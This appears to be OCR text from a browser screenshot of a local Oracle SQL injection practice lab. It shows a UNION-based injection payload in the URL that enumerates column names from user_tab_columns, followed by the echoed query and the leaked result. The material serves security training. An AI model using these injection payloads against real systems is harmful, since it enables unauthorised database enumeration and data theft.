 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select column_name from user_tab_columns where table_name='LOGMNR_SESSION_EVOLVE$' and rownum=1 and
column_name<>'BRANCH_LEVEL'),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select column_name from user_tab_columns where
table_name='LOGMNR_SESSION_EVOLVE$' and rownum=1 and column_name<>'BRANCH_LEVEL'),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:SESSION# DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60